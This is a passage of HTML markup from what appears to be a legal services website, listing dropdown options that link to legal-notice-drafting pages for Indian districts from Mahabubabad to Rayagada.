															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/maharajganj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahe" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/majuli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/majuli">
															Majuli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/malappuram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/malda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mamit" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandla" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandya" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mansa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mathura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mau" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/medak" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/medchal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/meerut" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mewat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/moga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mohali" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/morbi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/morena" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/munger" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mysore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nadia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nainital" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/namsai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nanded" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/narmada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nashik" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/navsari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nawada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nellore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/noida" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/noney" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ooty" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pakur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/palamu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/palghar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pali" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/palwal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/panipat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/panna" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/patan" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/patiala" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/patna" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pauri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/peren" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/phek" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/poonch" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/pune" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/puri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/purnia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/purnia">
															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/purulia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/raichur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/raichur">
															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/raigad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/raipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/raisen" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajouri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramban" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rampur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/rayagada">
															Rayagada														</a>

													</option>

													
